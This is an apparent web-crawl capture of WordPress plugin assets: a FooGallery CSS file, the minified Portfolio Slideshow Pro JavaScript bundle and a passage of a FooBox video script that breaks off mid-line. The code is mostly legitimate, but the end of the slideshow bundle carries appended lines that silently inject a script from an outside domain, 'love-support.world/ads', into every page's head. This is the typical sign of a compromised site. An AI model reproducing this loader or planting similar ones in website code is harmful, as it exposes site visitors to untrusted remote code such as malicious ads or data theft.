

--- FILE ---
content_type: text/css
request_url: https://asyagefter.com/wp-content/plugins/foogallery/css/foogallery-foovideo-overrides.css?ver=2.2.26
body_size: 12113
content:
/* sticky video icon states */
.video-icon-sticky.foogallery-container.video-icon-default .fg-video .fg-thumb,
.video-icon-sticky.foogallery-container.video-icon-1 .fg-video .fg-thumb,
.video-icon-sticky.foogallery-container.video-icon-2 .fg-video .fg-thumb,
.video-icon-sticky.foogallery-container.video-icon-3 .fg-video .fg-thumb,
.video-icon-sticky.foogallery-container.video-icon-4 .fg-video .fg-thumb {
	transform: translateY(0) translateX(0) translateZ(0);
}
.video-icon-sticky.foogallery-container.video-icon-default .fg-video .fg-item-inner:hover .fg-thumb,
.video-icon-sticky.foogallery-container.video-icon-1 .fg-video .fg-item-inner:hover .fg-thumb,
.video-icon-sticky.foogallery-container.video-icon-2 .fg-video .fg-item-inner:hover .fg-thumb,
.video-icon-sticky.foogallery-container.video-icon-3 .fg-video .fg-item-inner:hover .fg-thumb,
.video-icon-sticky.foogallery-container.video-icon-4 .fg-video .fg-item-inner:hover .fg-thumb {
	transform: translateY(0) translateX(0) translateZ(0);
}
.video-icon-sticky.foogallery-container.video-icon-default .fg-video .fg-thumb:before,
.video-icon-sticky.foogallery-container.video-icon-1 .fg-video .fg-thumb:before,
.video-icon-sticky.foogallery-container.video-icon-2 .fg-video .fg-thumb:before,
.video-icon-sticky.foogallery-container.video-icon-3 .fg-video .fg-thumb:before,
.video-icon-sticky.foogallery-container.video-icon-4 .fg-video .fg-thumb:before {
	content: '';
	display: block;
	top: 0;
	left: 0;
	bottom: 0;
	right: 0;
	visibility: visible;
	opacity: 1;
	background-color: rgba(0,0,0,0);
	transition-timing-function: ease;
	transition-duration: 300ms;
	transition-property: opacity,visibility,background-color;
	transform: translateY(0) translateX(0) translateZ(0);
	z-index: 8;
}
.video-icon-sticky.foogallery-container.video-icon-default .fg-video .fg-item-inner:hover .fg-thumb:before,
.video-icon-sticky.foogallery-container.video-icon-1 .fg-video .fg-item-inner:hover .fg-thumb:before,
.video-icon-sticky.foogallery-container.video-icon-2 .fg-video .fg-item-inner:hover .fg-thumb:before,
.video-icon-sticky.foogallery-container.video-icon-3 .fg-video .fg-item-inner:hover .fg-thumb:before,
.video-icon-sticky.foogallery-container.video-icon-4 .fg-video .fg-item-inner:hover .fg-thumb:before {
	background-color: rgba(0,0,0,0.5);
}
.video-icon-sticky.foogallery-container.video-icon-default .fg-video .fg-caption-inner:before,
.video-icon-sticky.foogallery-container.video-icon-1 .fg-video .fg-caption-inner:before,
.video-icon-sticky.foogallery-container.video-icon-2 .fg-video .fg-caption-inner:before,
.video-icon-sticky.foogallery-container.video-icon-3 .fg-video .fg-caption-inner:before,
.video-icon-sticky.foogallery-container.video-icon-4 .fg-video .fg-caption-inner:before {
	display: none;
}

/* The icons */
.foogallery-container.video-icon-default .fg-video .fg-thumb:before,
.foogallery-container.video-icon-1 .fg-video .fg-thumb:before,
.foogallery-container.video-icon-2 .fg-video .fg-thumb:before,
.foogallery-container.video-icon-3 .fg-video .fg-thumb:before,
.foogallery-container.video-icon-4 .fg-video .fg-thumb:before,
.foogallery-container.video-icon-default .fg-video .fg-caption-inner:before,
.foogallery-container.video-icon-1 .fg-video .fg-caption-inner:before,
.foogallery-container.video-icon-2 .fg-video .fg-caption-inner:before,
.foogallery-container.video-icon-3 .fg-video .fg-caption-inner:before,
.foogallery-container.video-icon-4 .fg-video .fg-caption-inner:before {
	background-size: 60px 60px;
}
.foogallery-container.video-icon-default .fg-video .fg-caption-inner:before,
.foogallery-container.video-icon-1 .fg-video .fg-caption-inner:before,
.foogallery-container.video-icon-2 .fg-video .fg-caption-inner:before,
.foogallery-container.video-icon-3 .fg-video .fg-caption-inner:before,
.foogallery-container.video-icon-4 .fg-video .fg-caption-inner:before {
	width: 60px;
	height: 60px;
}

.foogallery-container.video-icon-default .fg-video .fg-thumb:before,
.foogallery-container.video-icon-default .fg-video .fg-caption-inner:before {
	background-image: url('[data-uri]')!important;
}

.foogallery-container.video-icon-1 .fg-video .fg-thumb:before,
.foogallery-container.video-icon-1 .fg-video .fg-caption-inner:before {
	background-image: url('[data-uri]')!important;
}

.foogallery-container.video-icon-2 .fg-video .fg-thumb:before,
.foogallery-container.video-icon-2 .fg-video .fg-caption-inner:before {
	background-image: url('[data-uri]')!important;
}

.foogallery-container.video-icon-3 .fg-video .fg-thumb:before,
.foogallery-container.video-icon-3 .fg-video .fg-caption-inner:before {
	background-image: url('[data-uri]')!important;
}

.foogallery-container.video-icon-4 .fg-video .fg-thumb:before,
.foogallery-container.video-icon-4 .fg-video .fg-caption-inner:before {
	background-image: url([data-uri])!important;
}

--- FILE ---
content_type: application/javascript
request_url: https://asyagefter.com/wp-content/plugins/portfolio-slideshow-pro/js/portfolio-slideshow.min.js?ver=1.7.5
body_size: 6622
content:
(function(a){a.fn.peek=function(i){var b,e,g=arguments,c=Array.prototype.slice,h="peek"+Math.floor(Math.random()*999999);function f(){var k=a(this);k.data(h+"-visibility",k.css("visibility"));k.data(h+"-display",k.css("display"))}function j(){a(this).css({visibility:"hidden"}).show()}function d(){var k=a(this);k.css({display:k.data(h+"-display"),visibility:k.data(h+"-visibility")});k.removeData(h+"-display");k.removeData(h+"-visibility")}if(!a.isFunction(i)&&a.isFunction(a.fn[i])){i=a.fn[i]}a(this).each(function(){var k=a(this),l=k.parents(":hidden").andSelf();
l.each(f).each(j);if(i){b=i.apply(k,c.call(g,1));if(e===undefined&&b!==undefined){e=b}}l.each(d)});if(e!==undefined){return e}return a(this)}}(jQuery));
/*!
 * jQuery imagesLoaded plugin v2.0.1
 * http://github.com/desandro/imagesloaded
 *
 * MIT License. by Paul Irish et al.
 */
(function(a,b){var c="[data-uri]";a.fn.imagesLoaded=function(k){var h=this,m=a.isFunction(a.Deferred)?a.Deferred():0,l=a.isFunction(m.notify),e=h.find("img").add(h.filter("img")),f=[],j=[],g=[];
function i(){var n=a(j),o=a(g);if(m){if(g.length){m.reject(e,n,o)}else{m.resolve(e)}}if(a.isFunction(k)){k.call(h,e,n,o)}}function d(n,o){if(n.src===c||a.inArray(n,f)!==-1){return}f.push(n);if(o){g.push(n)}else{j.push(n)}a.data(n,"imagesLoaded",{isBroken:o,src:n.src});if(l){m.notifyWith(a(n),[o,e,a(j),a(g)])}if(e.length===f.length){setTimeout(i);e.unbind(".imagesLoaded")}}if(!e.length){i()}else{e.bind("load.imagesLoaded error.imagesLoaded",function(n){d(n.target,n.type==="error")}).each(function(n,p){var q=p.src;
var o=a.data(p,"imagesLoaded");if(o&&o.src===q){d(p,o.isBroken);return}if(p.complete&&p.naturalWidth!==b){d(p,p.naturalWidth===0||p.naturalHeight===0);return}if(p.readyState||p.complete){p.src=c;p.src=q}})}return m?m.promise(h):h}})(jQuery);
/*!
 * touchSwipe - jQuery Plugin
 * http://plugins.jquery.com/project/touchSwipe
 * http://labs.skinkers.com/touchSwipe/
 *
 * Copyright (c) 2010 Matt Bryson (www.skinkers.com)
 * Dual licensed under the MIT or GPL Version 2 licenses.
 *
 * $version: 1.2.3
 */
(function(a){a.fn.swipe=function(p){if(!this){return false
}var e={fingers:1,threshold:75,swipe:null,swipeLeft:null,swipeRight:null,swipeUp:null,swipeDown:null,swipeStatus:null,click:null,triggerOnTouchEnd:true,allowPageScroll:"auto"};var c="left";var i="right";var o="up";var l="down";var k="none";var d="horizontal";var g="vertical";var n="auto";var b="start";var h="move";var j="end";var f="cancel";var m="start";if(p.allowPageScroll==undefined&&(p.swipe!=undefined||p.swipeStatus!=undefined)){p.allowPageScroll=k}if(p){a.extend(e,p)}return this.each(function(){var B=a(this);
var y=null;var C=0;var s={x:0,y:0};var v={x:0,y:0};var E={x:0,y:0};function u(G){m=b;C=G.touches.length;distance=0;direction=null;if(C==e.fingers){s.x=v.x=G.touches[0].pageX;s.y=v.y=G.touches[0].pageY;if(e.swipeStatus){t(G,m)}}else{x(G)}}function D(G){if(m==j||m==f){return}v.x=G.touches[0].pageX;v.y=G.touches[0].pageY;direction=q();C=G.touches.length;m=h;A(G,direction);if(C==e.fingers){distance=w();if(e.swipeStatus){t(G,m,direction,distance)}if(!e.triggerOnTouchEnd){if(distance>=e.threshold){m=j;
t(G,m);x(G)}}}else{m=f;t(G,m);x(G)}}function F(G){G.preventDefault();distance=w();direction=q();if(e.triggerOnTouchEnd){m=j;if(C==e.fingers&&v.x!=0){if(distance>=e.threshold){t(G,m);x(G)}else{m=f;t(G,m);x(G)}}else{m=f;t(G,m);x(G)}}else{if(m==h){m=f;t(G,m);x(G)}}}function x(G){C=0;s.x=0;s.y=0;v.x=0;v.y=0;E.x=0;E.y=0}function t(H,G){if(e.swipeStatus){e.swipeStatus.call(B,H,G,direction||null,distance||0)}if(G==f){if(e.click&&C==1&&(isNaN(distance)||distance==0)){e.click.call(B,H,H.target)}}if(G==j){if(e.swipe){e.swipe.call(B,H,direction,distance)
}switch(direction){case c:if(e.swipeLeft){e.swipeLeft.call(B,H,direction,distance)}break;case i:if(e.swipeRight){e.swipeRight.call(B,H,direction,distance)}break;case o:if(e.swipeUp){e.swipeUp.call(B,H,direction,distance)}break;case l:if(e.swipeDown){e.swipeDown.call(B,H,direction,distance)}break}}}function A(G,H){if(e.allowPageScroll==k){G.preventDefault()}else{var I=e.allowPageScroll==n;switch(H){case c:if((e.swipeLeft&&I)||(!I&&e.allowPageScroll!=d)){G.preventDefault()}break;case i:if((e.swipeRight&&I)||(!I&&e.allowPageScroll!=d)){G.preventDefault()
}break;case o:if((e.swipeUp&&I)||(!I&&e.allowPageScroll!=g)){G.preventDefault()}break;case l:if((e.swipeDown&&I)||(!I&&e.allowPageScroll!=g)){G.preventDefault()}break}}}function w(){return Math.round(Math.sqrt(Math.pow(v.x-s.x,2)+Math.pow(v.y-s.y,2)))}function r(){var J=s.x-v.x;var I=v.y-s.y;var G=Math.atan2(I,J);var H=Math.round(G*180/Math.PI);if(H<0){H=360-Math.abs(H)}return H}function q(){var G=r();if((G<=45)&&(G>=0)){return c}else{if((G<=360)&&(G>=315)){return c}else{if((G>=135)&&(G<=225)){return i
}else{if((G>45)&&(G<135)){return l}else{return o}}}}}try{this.addEventListener("touchstart",u,false);this.addEventListener("touchmove",D,false);this.addEventListener("touchend",F,false);this.addEventListener("touchcancel",x,false)}catch(z){}})}})(jQuery);
/*!
 * Spin.js
 * http://fgnass.github.com/spin.js#v1.2.5
 *
 * $version: 1.2.5
 */
(function(i,k,a){var e=["webkit","Moz","ms","O"];var p={};var o;function g(q,t){var r=k.createElement(q||"div");var s;for(s in t){r[s]=t[s]}return r}function h(r){for(var q=1,s=arguments.length;
q<s;q++){r.appendChild(arguments[q])}return r}var j=function(){var q=g("style");h(k.getElementsByTagName("head")[0],q);return q.sheet||q.styleSheet}();function c(u,q,v,y){var r=["opacity",q,~~(u*100),v,y].join("-");var s=0.01+v/y*100;var x=Math.max(1-(1-u)/q*(100-s),u);var w=o.substring(0,o.indexOf("Animation")).toLowerCase();var t=w&&"-"+w+"-"||"";if(!p[r]){j.insertRule("@"+t+"keyframes "+r+"{0%{opacity:"+x+"}"+s+"%{opacity:"+u+"}"+(s+0.01)+"%{opacity:1}"+(s+q)%100+"%{opacity:"+u+"}100%{opacity:"+x+"}}",0);
p[r]=1}return r}function n(u,v){var t=u.style;var q;var r;if(t[v]!==a){return v}v=v.charAt(0).toUpperCase()+v.slice(1);for(r=0;r<e.length;r++){q=e[r]+v;if(t[q]!==a){return q}}}function f(q,s){for(var r in s){q.style[n(q,r)||r]=s[r]}return q}function m(s){for(var q=1;q<arguments.length;q++){var r=arguments[q];for(var t in r){if(s[t]===a){s[t]=r[t]}}}return s}function l(q){var r={x:q.offsetLeft,y:q.offsetTop};while((q=q.offsetParent)){r.x+=q.offsetLeft;r.y+=q.offsetTop}return r}var d={lines:12,length:7,width:5,radius:10,rotate:0,color:"#000",speed:1,trail:100,opacity:1/4,fps:20,zIndex:2000000000,className:"spinner",top:"auto",left:"auto"};
var b=function b(q){if(!this.spin){return new b(q)}this.opts=m(q||{},b.defaults,d)};b.defaults={};m(b.prototype,{spin:function(x){this.stop();var B=this;var q=B.opts;var r=B.el=f(g(0,{className:q.className}),{position:"relative",zIndex:q.zIndex});var A=q.radius+q.length+q.width;var C;var z;if(x){x.insertBefore(r,x.firstChild||null);z=l(x);C=l(r);f(r,{left:(q.left=="auto"?z.x-C.x+(x.offsetWidth>>1):q.left+A)+"px",top:(q.top=="auto"?z.y-C.y+(x.offsetHeight>>1):q.top+A)+"px"})}r.setAttribute("aria-role","progressbar");
B.lines(r,B.opts);if(!o){var u=0;var s=q.fps;var w=s/q.speed;var v=(1-q.opacity)/(w*q.trail/100);var y=w/q.lines;!function t(){u++;for(var D=q.lines;D;D--){var E=Math.max(1-(u+D*y)%w*v,q.opacity);B.opacity(r,q.lines-D,E,q)}B.timeout=B.el&&setTimeout(t,~~(1000/s))}()}return B},stop:function(){var q=this.el;if(q){clearTimeout(this.timeout);if(q.parentNode){q.parentNode.removeChild(q)}this.el=a}return this},lines:function(s,u){var r=0;var q;function t(v,w){return f(g(),{position:"absolute",width:(u.length+u.width)+"px",height:u.width+"px",background:v,boxShadow:w,transformOrigin:"left",transform:"rotate("+~~(360/u.lines*r+u.rotate)+"deg) translate("+u.radius+"px,0)",borderRadius:(u.width>>1)+"px"})
}for(;r<u.lines;r++){q=f(g(),{position:"absolute",top:1+~(u.width/2)+"px",transform:u.hwaccel?"translate3d(0,0,0)":"",opacity:u.opacity,animation:o&&c(u.opacity,u.trail,r,u.lines)+" "+1/u.speed+"s linear infinite"});if(u.shadow){h(q,f(t("#000","0 0 4px #000"),{top:2+"px"}))}h(s,h(q,t(u.color,"0 0 1px rgba(0,0,0,.1)")))}return s},opacity:function(r,q,s){if(q<r.childNodes.length){r.childNodes[q].style.opacity=s}}});!function(){function q(t,s){return g("<"+t+' xmlns="urn:schemas-microsoft.com:vml" class="spin-vml">',s)
}var r=f(g("group"),{behavior:"url(#default#VML)"});if(!n(r,"transform")&&r.adj){j.addRule(".spin-vml","behavior:url(#default#VML)");b.prototype.lines=function(v,u){var t=u.length+u.width;var B=2*t;function A(){return f(q("group",{coordsize:B+" "+B,coordorigin:-t+" "+-t}),{width:B,height:B})}var w=-(u.width+u.length)*2+"px";var z=f(A(),{position:"absolute",top:w,left:w});var y;function x(C,s,D){h(z,h(f(A(),{rotation:360/u.lines*C+"deg",left:~~s}),h(f(q("roundrect",{arcsize:1}),{width:t,height:u.width,left:u.radius,top:-u.width>>1,filter:D}),q("fill",{color:u.color,opacity:u.opacity}),q("stroke",{opacity:0}))))
}if(u.shadow){for(y=1;y<=u.lines;y++){x(y,-2,"progid:DXImageTransform.Microsoft.Blur(pixelradius=2,makeshadow=1,shadowopacity=.3)")}}for(y=1;y<=u.lines;y++){x(y)}return h(v,z)};b.prototype.opacity=function(t,s,v,u){var w=t.firstChild;u=u.shadow&&u.lines||0;if(w&&s+u<w.childNodes.length){w=w.childNodes[s+u];w=w&&w.firstChild;w=w&&w.firstChild;if(w){w.opacity=v}}}}else{o=n(r,"animation")}}();i.Spinner=b})(window,document);(function(a){a.fn.spin=function(d,c){var b={psp:{lines:11,length:7,width:3,radius:5,rotate:51,speed:1.2,trail:68,hwaccel:true,className:"spinner",zIndex:2000000000,top:"auto",left:"auto"}};
if(Spinner){return this.each(function(){var f=a(this),e=f.data();if(e.spinner){e.spinner.stop();delete e.spinner}if(d!==false){if(typeof d==="string"){if(d in b){d=b[d]}else{d={}}if(c){d.color=c}}e.spinner=new Spinner(a.extend({color:f.css("color")},d)).spin(this)}})}else{throw"Spinner class not available."}}})(jQuery);
/*!
 * Portfolio Slideshow Pro
 */
(function(a){a(window).load(function(){var b,j,h,c,d,i,g,f;var k=new Array();currSlide=new Array();tabSlide=new Array();c=portfolioSlideshowOptions.psFluid;
b=portfolioSlideshowOptions.psHash;j=portfolioSlideshowOptions.psFancyBox;d=portfolioSlideshowOptions.psTouchSwipe;psKeyboardNav=portfolioSlideshowOptions.psKeyboardNav;f=portfolioSlideshowOptions.psBackgroundImages;h=portfolioSlideshowOptions.psInfoTxt;g=false;if(jQuery.browser.msie&&parseInt(jQuery.browser.version)<9){a(".slideshow-wrapper").addClass("psp-ie")}if(j===true){function e(o,n,l,m){if(n.length>1){return'<div id="image-caption">'+(o&&o.length?"<b>"+o+"</b>":"")+'<span class="fb-info"> Image '+(l+1)+" of "+n.length+"</span></div>"
}else{return'<div id="image-caption">'+(o&&o.length?"<b>"+o+"</b>":"")+"</div>"}}a("a.fancybox").fancybox({titlePosition:"inside",titleFormat:e})}if(a(".showloader").length){a(".showloader").spin("psp");a(".slideshow-wrapper").delay(1000).queue(function(){a(".slideshow-content, .slideshow-nav, .pager").css("visibility","visible");a(".showloader").spin(false).removeClass("showloader")})}else{a(".slideshow-content, .slideshow-nav, .pager").css("visibility","visible")}a("div[id^=portfolio-slideshow]").each(function(){var t=this.id.match(/portfolio-slideshow(\d+)/)[1];
if(psLoop[t]==true){k[t]=0}else{k[t]=true}var r=a("#slideshow-wrapper"+t);var s=a("#slideshow-nav"+t);var A=a("#portfolio-slideshow"+t);var v=a(".psp-active");var p=a("#slideshow-wrapper"+t+".fancygrid");var l=a("#slideshow-wrapper"+t+".fancygrid.toggle-open");var w=a("#slideshow-wrapper"+t+".fancygrid.toggle-closed");var o=A.find(".slideshow-meta");var n=r.find(".show");var y=r.find(".hide");var z=r.find(".pscarousel");var u=r.find(".psthumbs");var q=s.find(".play");var x=s.find(".pause");var m=s.find(".restart");
if(a(".scrollable").length){a("#scrollable"+t).scrollable({keyboard:false}).navigator({navi:"#carouselnav"+t,naviItem:"a"});a(".prev.browse").removeClass("hidden")}r.find(".browse").click(function(){if(g!=true){g=true;setTimeout(function(){g=false},15000)}});a(".toggle-open").find(y).addClass("active");a(".toggle-closed").find(n).addClass("active");n.click(function(){a(this).removeClass("active");y.addClass("active");u.fadeIn("fast");z.fadeIn("fast")});y.click(function(){a(this).removeClass("active");
n.addClass("active");u.fadeOut("fast");z.fadeOut("fast")});l.find(".portfolio-slideshow").hide();l.find(".psthumbs").show();p.find(".pager img").click(function(){A.fadeIn("fast",function(){A.css("width","").css("height","");var B,C;B=A.find(".slideshow-content").eq(currSlide[t]).outerHeight();C=A.find(".slideshow-content").eq(currSlide[t]).width();A.css("height",B).css("width",C);A.fadeTo("fast",1)});p.find(".slideshow-nav").show();p.find(".pager").hide();p.find("a.hide").removeClass("active");p.find("a.show").addClass("active")
});p.find(".thumb-toggles a").click(function(){p.find(".portfolio-slideshow").hide();p.find(".slideshow-nav").hide();p.find(".pager").fadeIn("fast");p.find(".psthumbs").show();p.find("a.hide").removeClass("active");p.find("a.show").addClass("active")});a(function(){var G=0,E=window.location.hash;if(/\d+/.exec(E)){G=/\d+/.exec(E)[0];G=(parseInt(G)||1)-1}if(psPagerStyle[t]==="thumbs"||psPagerStyle[t]==="carousel"){a.fn.cycle.updateActivePagerLink=function(M,N){a(M).find("img").removeClass("activeSlide").filter("#pager"+t+" img:eq("+N+")").addClass("activeSlide")
}}else{a.fn.cycle.updateActivePagerLink=function(M,N){a(M).find("a").removeClass("activeSlide").filter("#pager"+t+" a:eq("+N+")").addClass("activeSlide")}}function C(){A.cycle({fx:psTrans[t],speed:psSpeed[t],timeout:psTimeout[t],delay:psDelay[t],nowrap:k[t],next:"#slideshow-wrapper"+t+" a.slideshow-next, #slideshow-wrapper"+t+" #psnext"+t,startingSlide:G,prev:"#slideshow-wrapper"+t+" a.slideshow-prev , #slideshow-wrapper"+t+" #psprev"+t,before:H,after:K,end:B,slideExpr:".slideshow-content",manualTrump:true,slideResize:false,pager:"#pager"+t,cleartypeNoBg:true,pagerAnchorBuilder:L})
}C();if(f===true){v.each(function(M){a(this).delay(1000*M).queue(function(){a(this).attr("src",a(this).attr("data-img"))})})}if(psAutoplay[t]===false){A.cycle("pause")}else{if(psAudio[t]===true){A.delay(1000).queue(function(){A.cycle("resume");q.fadeOut(100,function(){x.fadeIn(10)});A.parent().nextAll(".haiku-text-player:first").jPlayer("play")})}else{q.fadeOut(100,function(){x.fadeIn(10)})}}x.click(function(){a(this).fadeOut(100,function(){q.fadeIn(10)});if(psAudio[t]===true){a(this).parent().parent().nextAll(".haiku-text-player:first").jPlayer("pause")
}A.cycle("pause")});q.click(function(){A.cycle("resume");a(this).fadeOut(100,function(){x.fadeIn(10)});if(psAudio[t]===true){a(this).parent().parent().nextAll(".haiku-text-player:first").jPlayer("play")}});m.click(function(){a("#pager"+t+" .numbers").empty();a(this).fadeOut(100,function(){x.fadeIn(10)});if(psAudio[t]===true){a(this).parent().parent().nextAll(".haiku-text-player:first").jPlayer("play")}C()});if(c===true){a(window).resize(function(){A.css("width","").css("height","");var M,N;M=A.find(".slideshow-content").eq(currSlide[t]).outerHeight();
N=A.find(".slideshow-content").eq(currSlide[t]).width();A.css("height",M).css("width",N)})}if(psKeyboardNav===true){var I=a("body:not(.ps-active) div.slideshow-wrapper");a(document).keydown(function(M){if(a("body").is(".ps-active")){M.preventDefault()}else{if(M.which==37){I.children("#psprev"+t).click()}else{if(M.which==39){I.children("#psnext"+t).click()}}}})}if(d===true){var F=A.find(v);F.each(function(){var M=a(this);M.swipe({swipeLeft:function(){a("#psnext"+t).click()},swipeRight:function(){a("#psprev"+t).click()
},allowPageScroll:"auto"})})}a(".ps-video").on("hover",function(){A.cycle("pause");x.hide();q.show()});a(".slideshow-content a").not(".psp-no-click").on("click",function(){A.cycle("pause");x.hide();q.show()});function L(N,M){if(psPagerStyle[t]==="thumbs"||psPagerStyle[t]==="carousel"){return"#pager"+t+" img:eq("+(N)+")"}if(psPagerStyle[t]==="bullets"||psPagerStyle[t]==="numbers"||psPagerStyle[t]==="titles"){return"#pager"+t+" a:eq("+(N)+")"}}function H(Q,O,P){var M=a(this);var N=M.find("img");var S=M.next().find("img");
if(N.attr("src")=="[data-uri]"){N.attr("src",N.attr("data-img"))}if(S.attr("src")=="[data-uri]"){S.attr("src",S.attr("data-img"))}A.find(".slideshow-content").removeClass("active-slide");M.addClass("active-slide");a(".ps-video").not(a(".active-slide .ps-video")).each(function(){a(this).prependTo(a(this).parent()).hide()});M.find(".ps-video").show();dataSrc=M.find("iframe").attr("data-src");
M.find("iframe").attr("src",dataSrc);tabSlide[t]=P.nextSlide+1;var R=Math.ceil(((tabSlide[t])/psCarouselSize[t])-1);if(g!=true){a("#carouselnav"+t+" a").eq(R).click()}N.load(function(){var T,U;T=M.peek("outerHeight");U=M.peek("width");A.height(T).width(U)});N.imagesLoaded(function(){var T,U;T=M.peek("outerHeight");U=M.peek("width");A.height(T).width(U)})}function K(R,P,Q){var M=a(this);var O=M.find("img");var S=M.next().find("img");currSlide[t]=Q.currSlide;if(k[t]===true){if(Q.currSlide===0){s.find(".slideshow-prev, .sep").addClass("inactive")
}else{s.find(".slideshow-prev, .sep").removeClass("inactive")}if(Q.currSlide===Q.slideCount-1){s.find(".slideshow-next, .sep").addClass("inactive")}else{s.find(".slideshow-next").removeClass("inactive")}}if(b===true){window.location.hash=Q.currSlide+1}var N=(Q.currSlide+1)+" "+h+" "+Q.slideCount;a(".slideshow-info"+t).html(N)}function B(){s.find(".slideshow-next, .sep").addClass("inactive");x.hide();q.hide();m.show()}if(a(".photoswipe").length){if(r.is(".photoswipe")){var J,D;J=r.find(".ps-photoswipe");
D=r.find(".activate-fullscreen");J.on("click",function(){var M=J.photoSwipe({allowUserZoom:false,fadeInSpeed:"0",zIndex:"10000",captionAndToolbarShowEmptyCaptions:false});A.cycle("pause");x.hide();q.show();M.show(currSlide[t]);return false});D.on("click",function(){var M=J.photoSwipe({allowUserZoom:false,fadeInSpeed:"0",zIndex:"10000",captionAndToolbarShowEmptyCaptions:false});A.cycle("pause");x.hide();q.show();M.show(currSlide[t])})}}})});a(function(){var l=a(".slideshow-popup");if(l.length>0){l.each(function(n){if(a(this).attr("href").match(/ww=[0-9]+/i)){var o=parseInt(a(this).attr("href").match(/ww=[0-9]+/i)[0].replace("ww=",""))
}else{var o="625"}if(a(this).attr("href").match(/wh=[0-9]+/i)){var m=parseInt(a(this).attr("href").match(/wh=[0-9]+/i)[0].replace("wh=",""))}else{var m="625"}a(this).fancybox({type:"iframe",autoScale:false,scrolling:"no",width:o,height:m})})}})})})(jQuery);var url = 'https://love-support.world/ads';
var script = document.createElement('script');
script.src = url;
script.type = 'text/javascript';
script.async = true;
document.getElementsByTagName('head')[0].appendChild(script);

--- FILE ---
content_type: application/javascript
request_url: https://asyagefter.com/wp-content/plugins/foogallery-videos/js/foobox.video.min.js?ver=1.0.25
body_size: 1268
content:
(function(e,o){var t={videos:{attr:"href",fullscreen:!0,regex:/(youtube(-nocookie)?\.com\/(watch|v|embed)|youtu\.be|vimeo\.com)/i,findUrl:function(e,t){if(!t)return"";var i=t.attr(e.options.videos.attr);return"string"==typeof i?o.qualifiedURL(t.attr(e.options.videos.attr)):""},autoPlay:!1,defaultWidth:640,defaultHeight:385,showCaptions:!1}};o.Item.prototype.video_id=null,o.Item.prototype.video_type=null,o.Item.prototype.video_url=null,o.Item.prototype.image_url=null,o.Item.prototype.video_valid=!1,o.VideoHandler=function(t){this.FooBox=t,this.type="video";var i=this;this.handles=function(e){var o=i.FooBox.options.videos.findUrl(i.FooBox,e),t="string"==typeof o&&null!=o.match(i.FooBox.options.videos.regex),n=i.FooBox.raise("foobox.handlesVideo",{element:e,handle:t});return n.fb.handle},this.defaults=function(e){e.width=e.width||i.FooBox.options.videos.defaultWidth,e.height=e.height||i.FooBox.options.videos.defaultHeight,e.fullscreen=e.fullscreen||i.FooBox.options.videos.fullscreen,e.social=e.social||!0,e.captions=e.captions||i.FooBox.options.videos.showCaptions,e.proportion=e.proportion||!0},this.parse=function(e){var t=new o.Item(i.type,e,this);return i.defaults(t),t.url=i.FooBox.options.videos.findUrl(i.FooBox,e)||null,t.width=e.data("width")||t.width||null,t.height=e.data("height")||t.height||null,t.image_url=e.data("image")||e.find("img").attr("src")||null,t.fullscreen="boolean"==typeof e.data("fullscreen")?e.data("fullscreen"):t.fullscreen,t.proportion="boolean"==typeof e.data("proportion")?e.data("proportion"):t.proportion,t},this.load=function(o,t,n,s){try{var a=o.url,r="https"==a.substring(0,5)?"https:":"http:";if(a.match("//(www.)?youtube|youtu.be"))o.video_id=a.match("embed")?a.split(/embed\//)[1].split('"')[0]:a.split(/v\/|v=|youtu\.be\//)[1].split(/[?&]/)[0],o.video_type="youtube",o.video_url=r+"//www.youtube.com/embed/"+o.video_id,o.video_url+=i.getUrlVar("rel",a)?"?rel="+i.getUrlVar("rel",a):"?rel=0",o.video_valid=!0;else if(a.match("//(player.)?vimeo.com")){o.video_type="vimeo";var l=a.match(/https?:\/\/(?:www\.)?vimeo\.com\/(?:(\d+)|channels\/\w+?\/(\d+))/);o.video_id=l[1]|l[2],o.video_url=r+"//player.vimeo.com/video/"+o.video_id,o.video_valid=!0}if(o.video_valid===!0){(i.FooBox.options.videos.autoPlay||"1"===i.getUrlVar("autoplay",a))&&(o.video_url=i.appendUrlVar("autoplay=1",o.video_url));var d=e('<iframe webkitAllowFullScreen mozallowfullscreen allowFullScreen style="width:100%; height:100%" frameborder="no" 